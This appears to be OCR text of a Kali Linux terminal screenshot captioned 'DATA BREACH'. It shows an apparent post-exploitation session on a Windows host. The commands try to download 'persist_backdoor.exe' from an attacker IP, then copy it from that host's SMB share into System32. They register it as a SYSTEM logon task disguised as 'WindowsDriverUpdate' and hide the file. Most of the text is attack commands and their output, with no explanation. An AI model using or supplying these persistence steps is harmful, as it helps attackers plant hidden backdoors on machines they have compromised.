 1 2 3 4 11:40
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
Invoke-WebRequest : Unable to connect to the remote server
At line:1 char:1
+ Invoke-WebRequest -Uri 'http://192.168.130.33/persist_backdoor.exe' - ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Windows\system32>
C:\Windows\system32>copy \\192.168.130.33\kaliShare\persist_backdoor.exe C:\Windows\System32\persist_backdoor.exe
copy \\192.168.130.33\kaliShare\persist_backdoor.exe C:\Windows\System32\persist_backdoor.exe
1 file(s) copied.
C:\Windows\system32>schtasks /create /sc onlogon /tn "WindowsDriverUpdate" /tr "C:\Windows\System32\persist_backdoor.exe" /ru SYSTEM
schtasks /create /sc onlogon /tn "WindowsDriverUpdate" /tr "C:\Windows\System32\persist_backdoor.exe" /ru SYSTEM
SUCCESS: The scheduled task "WindowsDriverUpdate" has successfully been created.
C:\Windows\system32>attrib +h +s C:\Windows\System32\persist_backdoor.exe
attrib +h +s C:\Windows\System32\persist_backdoor.exe
C:\Windows\system32>schtasks /change /tn "WinSysTask" /tr "C:\Windows\System32\winspool.exe"
schtasks /change /tn "WinSysTask" /tr "C:\Windows\System32\winspool.exe"
ERROR: The specified task name "WinSysTask" does not exist in the system.
C:\Windows\system32>
┌──(kali㉿kali)-[~]
└─$
DATA BREACH